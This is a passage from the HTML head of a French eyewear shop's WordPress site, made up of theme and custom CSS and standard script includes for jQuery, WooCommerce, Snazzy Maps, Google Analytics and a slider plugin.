		.ws-page-container .product span.onsale,
		.ws-page-container .related h2,
		.ws-journal-sidebar .widget_shopping_cart .total,
		.ws-journal-sidebar .widget_shopping_cart .buttons,
		.ws-journal-sidebar .widget_shopping_cart ul li a,
		.ws-journal-sidebar .widget_price_filter .button,
		.ws-journal-sidebar .widget_products ul li a,
		.ws-journal-sidebar .widget_product_search form,
		.ws-journal-sidebar .widget_recently_viewed_products ul li a,
		.ws-journal-sidebar .widget_top_rated_products ul li a,
		.ws-journal-sidebar .widget_recent_reviews ul li a,
		.ws-page-container .upsells h2,
		.ws-page-container .wc-tabs-wrapper ul li,
		.ws-page-container div.product .woocommerce-tabs .panel h2,
		.ws-page-container #reviews #comments ol.commentlist li .comment-text p.meta,
		.ws-page-container #review_form #respond p label,
		.ws-page-container table.shop_attributes th,
		.ws-page-container div.product div.summary h1.product_title,
		.ws-page-container div.product div.summary span.ws-item-subtitle,
		.ws-page-container div.product p.stock,
		.ws-page-container div.product form.cart button.button,
		.ws-page-container div.product .product_meta span,
		.ws-page-container div.product .ws-product-description,
		.ws-page-container div.product form.cart .variations,
		.ws-page-container .woocommerce-message a.button,
		.ws-page-container .woocommerce-error a.button,
		.ws-page-container form.track_order label,
		.ws-page-container form.track_order input.button,
		.ws-page-container table.order_details thead th,
		.ws-contact-info h2,
		.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a,
		.vc_tta-panel-body h2,
		.ws-about-team .caption h3,
		.ws-page-container .error-404 h1,
		.ws-heading, .widget_top_rated_products h2.widgettitle,
		.ws-contact-office-item strong,
		.ws-parallax-holder h2,
		.ws-lookbook-item .caption h3,
		.ws-item-category,
		h3.ws-item-title,
		.ws-journal-nav li a,
		.ws-call-btn,
		.ws-page-container .woocommerce form.checkout_coupon label,
		.ws-page-container .woocommerce form.login label,
		.ws-page-container .woocommerce form.register label,
		.ws-page-container .woocommerce form.checkout_coupon input.button,
		.ws-page-container .woocommerce form.login input.button,
		.ws-page-container .woocommerce form.register input.button,
		.ws-mycart-total a.shipping-calculator-button,
		.ws-mycart-total table tr.shipping button,
		.ws-journal-category h4,
		.ws-search-widget .ws-search-btn,
		.ws-page-container nav.woocommerce-pagination ul li,
		a.ws-sidebar-about,
		.ws-shop-sidebar .woocommerce ul.product_list_widget li.mini_cart_item a:last-of-type,
		.ws-shop-sidebar .woocommerce a.button,
		.ws-recent-posts-body ul li a,
		.ws-journal-category-tag a,
		.ws-header-first .navbar,
		.ws-header-second .navbar,
		.ws-header-third .navbar,
		.ws-header-fourth .navbar,
		.ws-mobile-navbar .slicknav_nav a,
		#ws-search input,
		.ws-topbar-widgets,
		.ws-page-container #respond p.form-submit input#submit,
		.ws-header-first .navbar-nav .dropdown-menu,
		.ws-header-second .navbar-nav .dropdown-menu,
		.ws-header-third .navbar-nav .dropdown-menu,
		.ws-header-fourth .navbar-nav .dropdown-menu,
		.ws-text strong,
		.ws-counter h1,
		.ws-call-to-action article h2,
		h3.features-title,
		.ws-contact-form input.ws-blue-btn,
		.ws-appointment-form label,
		.ws-team-caption h3,
		.ws-team-caption h5,
		#ws-testimonials .item h1,
		#ws-testimonials .item a,
		.post-password-form input,		
		.ws-page-container div.product form.cart .quantity input,
		.ws-call-inline h3,
		.ws-mycart-total table tr.tax-rate th,
		.vc_toggle_title>h4,
		.ws-page-container .woocommerce-info a.button,
		.ws-price-table .ws-price-caption header,
		.ws-price-table .ws-price-caption h3,
		.ws-page-container div.product p.price,
		.ws-page-container div.product span.price,
		.ws-background-icon h3,
		.ws-default-icon h3,
		.ws-page-container .woocommerce p.cart-empty,
		.ws-page-container a.button.alt,
		a.ws-footer-map,
		.ws-message-alert,
		.ws-shop-sidebar .woocommerce input[type='submit'],
		.ws-mycart-content .ws-coupon-code .form-group input,
		.ws-category-description,
		.woocommerce .widget_price_filter .price_slider_amount .button
		.ws-mycart-content .cart-item-title h3,
		.ws-page-container .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,
		div.pp_woocommerce .pp_close:before{
			font-family: ;
		}
		/* Main Theme Color */
		.ws-shop-page .nav-tabs>li.active>a,
		.ws-contact-form input.ws-blue-btn,
		.woocommerce .widget_price_filter .price_slider_amount .button,
		.ws-shop-page .nav-tabs>li.active>a:focus,
		.ws-shop-page .nav-tabs>li.active>a:hover,
		.ws-shop-page .nav-tabs>li>a:hover,
		.ws-call-btn a,
		.ws-page-container div.product form.cart button.button,
		.ws-journal-category a,
		.ws-page-container .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,
		.ws-journal-category h4,
		.ws-default-icon-holder span,
		.ws-border-btn,
		.ws-background-icon-holder span,
		.ws-mycart-total-cart a.btn,
		.ws-mycart-total a.shipping-calculator-button,
		.ws-mycart-total table tr.shipping button,
		.ws-mycart-total table tr.shipping button:hover,
		.features-icon,
		input.ws-btn-fullwidth,
		.ws-register-form .checkbox a,
		.ws-journal-container .sticky .ws-journal-title h3 a,
		.ws-journal-sidebar #wp-calendar td a,
		.ws-journal-single .ws-leave-comment label span,
		.ws-journal-single .comment-respond label span,
		.ws-journal-single .comment-respond a#cancel-comment-reply-link,
		.ws-journal-single .logged-in-as a,
		.ws-login-form .control-label span,
		.ws-register-form .control-label span,
		.ws-instagram-header a,
		th.ws-order-product,
		th.ws-order-total,
		.ws-small-btn,
		.ws-shipping-payment .radio label,
		.ws-page-container .logged-in-as a,
		.ws-page-container .woocommerce form.lost_reset_password label span,
		.woocommerce-view-order .ws-page-container .woocommerce p.order-info mark,
		.woocommerce-view-order .ws-page-container .woocommerce table.order_details a,
		.woocommerce-view-order .ws-page-container .woocommerce a.button,
		.woocommerce-edit-account .ws-page-container .woocommerce form label span,
		.woocommerce-edit-address .ws-page-container .woocommerce form label abbr,
		.woocommerce-account .ws-page-container .woocommerce p.ws-account-details strong,
		.ws-page-container ul.products span.ws-item-subtitle,
		.woocommerce-account .ws-page-container .woocommerce table.my_account_orders tbody a,
		.ws-journal-single-tags ul li:after,
		.ws-mycart-total .cart-discount a,
		.ws-page-container .woocommerce .woocommerce-billing-fields label abbr,
		.ws-journal-sidebar .textwidget a,
		a.ws-sidebar-about,
		.ws-page-container .woocommerce .woocommerce-shipping-fields label abbr,
		.ws-page-container .woocommerce .ws-checkout-order table.shop_table a,
		.ws-page-container .woocommerce .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal a,
		.ws-page-container .woocommerce .woocommerce-checkout .place-order .terms a,
		.woocommerce-order-received .ws-page-container .woocommerce ul.order_details li strong,
		.woocommerce-order-received .ws-page-container .woocommerce table.shop_table a,
		.ws-journal-sidebar .widget_shopping_cart .buttons a.checkout,
		.ws-journal-sidebar .widget_price_filter .button,
		.ws-journal-sidebar .widget_recent_reviews ul li a,
		.ws-page-container .star-rating span:before,
		.ws-page-container p.stars a,
		.ws-page-container #review_form #respond p label span,
		.ws-page-container div.product div.summary span.ws-item-subtitle,
		.ws-page-container div.product p.stock,
		.ws-page-container div.product form.cart .variations a,
		.ws-page-container .woocommerce-error a.button,
		.ws-page-container table.order_details a,
		.ws-contact-info a,
		.ws-about-team .caption h5,
		.ws-item-category,
		.ws-item-price ins,
		.ws-journal-nav li.current-cat a,
		.ws-page-container .woocommerce form.checkout_coupon a,
		.ws-page-container .woocommerce form.login a,
		.ws-page-container .woocommerce form.register a,
		.ws-page-container .woocommerce form.checkout_coupon label span,
		.ws-page-container .woocommerce form.login label span,
		.ws-page-container .woocommerce form.register label span,
		ul.ws-footer-social li a,
		.widget ul li a:before,
		.ws-page-container .blog-comments .ws-comment-reply a,
		.ws-page-container .ws-leave-comment textarea:focus,
		.ws-page-container .comment-respond textarea:focus,
		.ws-page-container .ws-leave-comment .form-control:focus,
		.ws-page-container .comment-respond .form-control:focus,
		#ws-search button.btn,
		.ws-top-search a,
		ul.ws-social-first a,
		.ws-topbar-widgets .ws-topbar-widget a,
		.ws-icon,
		.woocommerce-edit-account .ws-page-container .woocommerce form p input.button,
		.woocommerce-edit-address .ws-page-container .woocommerce form p input.button,
		.ws-more-btn,
		.ws-shop-cart .ws-shop-viewcart .btn,
		.ws-page-container div.product span.price,
		ul.contact-social li a .fa-inverse,
		ul.ws-team-social li a .fa-inverse,
		.ws-subscribe-content input.ws-input-subscribe:focus{
		color: #5eacc4;
		}
		/* Main Theme Background Color */
		.ws-journal-sidebar .widget_search input.search-submit,
		.ws-search-widget .btn,
		.ws-separator,
		.ws-message-alert,
		.ws-shop-sidebar .woocommerce input[type='submit'],
		.ws-shop-sidebar .woocommerce a.button,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.ws-default-background,		
		.ws-separator-left,
		.ws-blog-separator,
		.ws-separator-center,
		.ws-separator-top,
		.ws-call-btn a:hover,
		.ws-separator-related,
		.ws-journal-single .ws-leave-comment .form-submit input.submit,
		.ws-journal-single .comment-respond .form-submit input.submit,
		.ws-shop-cart .cart-top-btn,
		.ws-footer-separator,
		.ws-shop-noproducts-btn .ws-btn-fullwidth,
		.woocommerce-account .ws-page-container .woocommerce .ws-account-singout a,
		.ws-btn-fullwidth, .ws-page-container .woocommerce p.return-to-shop a.button,
		.ws-page-container .woocommerce .woocommerce-checkout #payment input#place_order,
		.ws-page-container ul.products li.product a.button,
		.ws-journal-sidebar .widget_shopping_cart p.buttons a:first-child,
		.ws-journal-sidebar .widget_price_filter .ui-slider .ui-slider-handle,
		.ws-journal-sidebar .widget_price_filter .ui-slider .ui-slider-range,
		.ws-journal-sidebar .widget_product_search form input[type='submit'],
		.ws-separator-small,
		.ws-page-container form.track_order input.button,
		.ws-item-separator,
		.ws-blue-btn,
		.ws-page-container a.button.alt,
		.sk-circle .sk-child:before,
		.ws-page-container .woocommerce form.checkout_coupon input.button,
		.ws-page-container .woocommerce form.login input.button,
		.ws-page-container .woocommerce form.register input.button,
		.ws-page-container #true_loadmore:hover,
		.ws-header-separator,
		.ws-journal-category-tag a,
		.ws-header-first .is-sticky .ws-sticky-navbar,
		.ws-header-second .is-sticky .ws-sticky-navbar,
		.ws-header-third .navbar,
		.ws-shop-checkout .btn,
		.ws-page-container div.product form.cart button.button:disabled,
		.ws-page-container div.product form.cart button.button:disabled[disabled],
		.ws-header-first .is-sticky .navbar-nav .dropdown-menu,
		.ws-header-second .is-sticky .navbar-nav .dropdown-menu,
		.ws-header-third .navbar .navbar-nav .dropdown-menu,
		.ws-second-topbar,
		.ws-subscribe-content input.ws-btn-subscribe,
		.ws-appointment-form input.ws-blue-btn{
			background-color: #5eacc4;
		}
		/* Main Theme Border Color */
		.ws-journal-sidebar .widget .widget-title:after,
		.ws-journal-single header span a:after,
		.ws-border-btn,
		.ws-shop-cart .ws-shop-viewcart .btn,
		.ws-header-fourth .navbar,
		.ws-page-container .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,
		.ws-page-container #respond p.form-submit input#submit,
		.ws-mycart-total .woocommerce-shipping-calculator select:focus,
		.ws-mycart-total select.shipping_method:focus,
		.ws-page-container .woocommerce .woocommerce-shipping-fields input:focus,
		.ws-journal-sidebar .widget_shopping_cart .buttons a.checkout,
		.ws-journal-sidebar .widget_product_search form input:focus,
		.ws-page-container .woocommerce-message a.button,
		.ws-page-container .woocommerce-error a.button,
		.ws-page-container form.track_order input.input-text:focus,
		.ws-page-container .woocommerce form.checkout_coupon input.input-text:focus,
		.ws-page-container .woocommerce form.register input.input-text:focus,
		.ws-footer-newsletter input.ws-email-input:focus,
		.ws-journal-single-tags ul li.ws-journal-category-tag,
		.ws-journal-single-content blockquote,
		.ws-checkout-billing textarea:focus,
		.ws-contact-form input.ws-blue-btn,
		.ws-more-btn,
		.ws-page-container div.product form.cart button.button,
		.widget .widget-title:after,
		.ws-page-container .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover,
		.woocommerce-edit-account .ws-page-container .woocommerce form p input.button,
		.woocommerce-edit-address .ws-page-container .woocommerce form p input.button,
		input.ws-btn-fullwidth,
		.ws-page-container .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,
		.ws-mycart-total-cart a.btn,
		#ws-search input:focus{
			border-color: #5eacc4;
		}

		/* Main Theme Hover Color */
		.ws-journal-single-tags ul li.ws-journal-author-tag a:hover,
		.ws-blog-btn a:hover,
		.ws-journal-article .page-links a:hover,
		.ws-journal-single-content a:hover,
		.ws-default-header ul.ws-breadcrumb li a:hover,
		.ws-journal-date a:hover,
		.ws-shop-sidebar .woocommerce .tagcloud a:hover,
		.ws-shop-sidebar .woocommerce .product-categories a:hover,
		.ws-mycart-total .woocommerce-shipping-calculator select:focus,
		.ws-mycart-total .woocommerce-shipping-calculator input:focus,
		.ws-mycart-content .ws-coupon-code .form-group input:focus,
		.ws-journal-title a:hover,
		.ws-border-btn:hover,
		.ws-journal-pagination .nav-links a:hover,
		.ws-page-container .woocommerce form.login input.input-text:focus,
		.ws-login-form .form-control:focus,
		.ws-page-container .woocommerce form.lost_reset_password input#user_login:focus,
		.ws-page-container .woocommerce form.lost_reset_password input#password_1:focus,
		.ws-page-container .woocommerce form.lost_reset_password input#password_2:focus,
		.woocommerce-edit-account .ws-page-container .woocommerce form input.input-text:focus,
		.woocommerce-edit-address .ws-page-container .woocommerce form input.input-text:focus,
		.ws-shop-widgets a:hover,
		.ws-page-container div.product .product_meta a:hover,
		.ws-page-container #respond p.form-submit input#submit,
		.ws-border-btn:focus,
		.ws-call-to-action a.ws-text-btn:hover,
		.ws-btn-white:hover,
		.ws-checkout-coupon-code input:focus,
		.ws-page-container .woocommerce .woocommerce-billing-fields input:focus,
		.ws-page-container .woocommerce .woocommerce-shipping-fields input:focus,
		.ws-page-container .woocommerce .woocommerce-shipping-fields textarea:focus,
		.ws-page-container #review_form #respond textarea:focus,
		.ws-page-container #respond p.comment-form-email input:focus,
		.ws-page-container #respond p.comment-form-author input:focus,
		.ws-page-container .wpb_text_column a:hover,
		.ws-journal-sidebar .widget ul li a:hover,
		.ws-journal-content a.more-link:hover,
		.ws-journal-single .blog-comments .ws-comment-reply a:hover,
		.ws-journal-single .blog-comments .ws-comments-body a:hover,
		.ws-journal-single .comment-respond a#cancel-comment-reply-link:hover,
		.ws-journal-single .logged-in-as a:hover,
		.ws-journal-single nav.post-navigation a:hover,
		.ws-search-item header h2 a:hover,
		.ws-shop-account .btn:hover,
		.ws-journal-single span.tags-links a:hover,
		span.minicart-content-remove a:hover,
		.woocommerce-view-order .ws-page-container .woocommerce a.button:hover,
		.ws-page-container ul.products li.product a:hover,
		.ws-journal-sidebar .widget_price_filter .button:hover,
		.ws-journal-sidebar .widget_products ul li a:hover,
		.ws-page-container div.product .woocommerce-tabs ul.tabs li a:hover,
		.ws-mycart-content .cart-item-remove a:hover,
		.ws-page-container .blog-comments a:hover,
		.ws-works-item a:hover,
		.ws-journal-nav li a:hover,
		.ws-footer a:hover,
		.ws-footer-newsletter input.btn:hover,
		.ws-footer-newsletter input.btn:focus,
		.ws-footer-newsletter input:focus,
		.widget .tagcloud a:hover,
		#ws-search input:focus,
		.ws-contact-form input:focus,
		.ws-contact-form textarea:focus,
		.ws-appointment-form textarea:focus{
			color: #5eacc4;
		}

		/* Main Theme Hover Background Color */
		.ws-journal-sidebar .widget_search input.search-submit:hover,
		.ws-journal-single .ws-leave-comment .form-submit input.submit:hover,
		.ws-journal-single .comment-respond .form-submit input.submit:hover,
		input.ws-btn-fullwidth:hover,
		.ws-shop-cart .cart-top-btn:hover,
		.ws-shop-cart .ws-shop-viewcart .btn:hover,
		.ws-shop-noproducts-btn .ws-btn-fullwidth:hover,
		.woocommerce-edit-account .ws-page-container .woocommerce form p input.button:hover,
		.woocommerce-edit-address .ws-page-container .woocommerce form p input.button:hover,
		.woocommerce-account .ws-page-container .woocommerce .ws-account-singout a:hover,
		.ws-btn-fullwidth:hover,
		input.ws-small-btn-black:hover,
		.ws-page-container .woocommerce p.return-to-shop a.button:hover,
		.ws-page-container .woocommerce .woocommerce-checkout #payment input#place_order:hover,
		.ws-page-container ul.products li.product a.button:hover,
		.ws-journal-sidebar .widget_shopping_cart .buttons a.checkout:hover,
		.ws-journal-sidebar .widget_shopping_cart p.buttons a:first-child:hover,
		.ws-journal-sidebar .widget_product_search form input[type='submit']:hover,
		.ws-page-container div.product form.cart button.button:hover,
		.ws-page-container .woocommerce-message a.button:hover,
		.ws-page-container .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover,
		.ws-page-container .woocommerce-error a.button:hover,
		.ws-page-container form.track_order input.button:hover,
		.ws-more-btn:hover,
		.ws-checkout-coupon-code .ws-btn-fullwidth:focus,
		.ws-page-container a.button.alt:hover,
		.ws-mycart-total-cart a.btn:hover,
		.ws-border-btn:hover,
		.ws-page-container .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,
		.ws-page-container #respond p.form-submit input#submit:hover,
		ul.ws-team-social li a .fa-inverse:hover,
		ul.contact-social li a .fa-inverse:hover,
		.ws-contact-form input.ws-blue-btn:hover,
		.ws-page-container .woocommerce form.checkout_coupon input.button:hover,
		.ws-page-container .woocommerce form.login input.button:hover,
		.ws-page-container .woocommerce form.register input.button:hover{
			background-color: #5eacc4;
		}

		/* Revolution Slider Color */
		.ws-slider-btn-border,
		.ws-slider-text-btn,
		.ws-slider-text-color,
		.ws-slider-btn-white,
		.ws-shop-sidebar .woocommerce a.remove:hover{
			color: #5eacc4 !important;
		}

		/* Revolution Slider Background Color */
		.ws-slider-btn{
			background-color: #5eacc4 !important;
		}

		/* Revolution Slider Hover Background Color */
		.ws-slider-btn:hover,
		.ws-btn-black:hover,
		.ws-category-box button:hover,
		.ws-category-box a:hover,
		.ws-slider-btn-border:hover,
		.ws-slider-btn-white:hover{
			background-color: #5eacc4 !important;
		}

		/* Revolution Slider Border Color */
		.ws-slider-btn-border,
		.ws-slider-text-btn{
			border-color: #5eacc4 !important;
		}

		/* Oculus */
		.ws-page-container #true_loadmore{
			border-color: #5eacc4;
		}

		.ws-page-container #true_loadmore{
			color: #5eacc4;
		}
		/* Custom CSS from Theme Options Page */
		#header{
   margin: 0 auto;
}

 
button, input[type="button"], input[type="reset"], input[type="submit"]{
    width:100%;
}   
    


.ws-header-first .navbar-nav&gt;li&gt;a{
    font-weight:400!important;
    font-size:15px!important;
    letter-spacing:1px!important;
}

.product_type_simple{
    display:none!important;
}

.product_type_variable{
    display:none!important;
}

@media screen and (max-width: 992px) {
    .ws-mobile-navbar a.navbar-brand img{
    max-width: 49px;
    margin: -9px auto;
    }
}

.ws-page-container div.product div.summary h1.product_title{
    font-size:38px;
    margin-bottom:10px;
}

.ws-default-header h1{
    font-weight:400;
}

tr.order, .woocommerce-account .woocommerce-MyAccount-navigation{
    font-family:'Futura';
    font-weight:400;
}

.woocommerce-edit-account .ws-page-container .woocommerce form label, .woocommerce-edit-address .ws-page-container .woocommerce form label{
    font-weight:400;
}

a.link-header{
    right: 73px;
    top: 5px;
    position: absolute;
    font-family:'DIN_1451 LT W02 Engschrift';
    text-transform:uppercase;
    color:#5eacc4;
    letter-spacing:1px;
}

.wc-cart-shipping-notice{
    display:none;
}

.shop-tagline{
    text-align: center;
    font-style: italic;
    font-size: 12px;
}

/*@media screen and (max-width: 768px){
    .shop-tagline{
        position:initial;
    }
}*/

.cart-mob {
    float: right;
    position: absolute;
    right: 22px;
    top: 27px;
    color:black;
}

.blue-square {
    background-color: #5eacc4;
    width: 430px;
    height: 430px;
    position: absolute;
    top: 210px;
    left: 520px;
    z-index: -1;
}

.bloc-shop {
    margin-left: 80px;
    position: relative;
}

.blue-square h2{
    color: white!important;
    font-size: 48px;
    padding: 24px 0 0 110px;
    line-height: 46px;
}

.img-home {
    max-width: 590px;
}

@media screen and (max-width: 1200px){
    .blue-square{
        top: 60px;
        left: 350px;
    }
    .img-home {
        max-width: 420px;
    }
}

@media screen and (max-width: 991px){
    .img-home{
        max-width:100%;
    }
    .blue-square{
        position:initial;
        width:100%;
        height:300px;
    }
    .blue-square h2{
        padding: 24px 0 0 30px;
    }
    .bloc-shop{
        margin-left:0;
    }
    
};
	
</style>
<link rel='stylesheet' id='oculus-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%7CMontserrat&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var oculus_data = {"oculus_template_directory_uri":"https:\/\/lesgarconslunetiers.com\/wp-content\/themes\/oculus"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":151,"name":"Ultra Light with Labels","description":"Light Rust","url":"https:\/\/snazzymaps.com\/style\/151\/ultra-light-with-labels","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/151-ultra-light-with-labels.png?v=20161101041342","json":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]","views":293241,"favorites":715,"createdBy":{"name":"hawasan","url":"http:\/\/www.haveasign.pl"},"createdOn":"2014-11-04T03:01:33.197","tags":["greyscale","light"],"colors":["gray","white"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0" id="snazzymaps-js-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/lesgarconslunetiers.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://lesgarconslunetiers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lesgarconslunetiers.com/wp-json/wp/v2/posts/14170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lesgarconslunetiers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://lesgarconslunetiers.com/?p=14170' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lesgarconslunetiers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flesgarconslunetiers.com%2F2022%2F02%2F11%2Fraen-la-lunette-californienne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lesgarconslunetiers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flesgarconslunetiers.com%2F2022%2F02%2F11%2Fraen-la-lunette-californienne%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><style>
		#woocommerce-catalog_custom_button {
			background: ##DDDDDD;
			color: ##000000;
			padding: px;
			width: px;
			height: px;
			line-height: px;
			border-radius:px;
			font-size: px;
			border:  px;  solid   #
		}
		#woocommerce-catalog_custom_button:hover {
			background: ##EEEEEE;
			color: ##000000;
		}
		</style>
		    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-90598242-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-90598242-1');
</script>
    <style>
body.body-logged-in .navbar-fixed-top{ top: 32px !important; }
body.logged-in .navbar-fixed-top{ top: 32px !important; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
